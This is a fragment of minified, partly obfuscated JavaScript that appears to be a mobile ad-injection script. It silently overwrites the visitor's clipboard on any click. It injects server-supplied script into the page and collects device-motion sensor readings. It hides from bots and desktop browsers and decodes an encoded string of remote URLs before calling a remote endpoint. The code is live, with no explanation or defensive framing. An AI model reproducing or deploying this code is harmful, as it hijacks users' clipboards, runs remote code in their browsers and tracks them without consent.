i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"1n1\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@01n1DfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@01n1DfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@0CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@0Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"(nJKXOJ}1^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();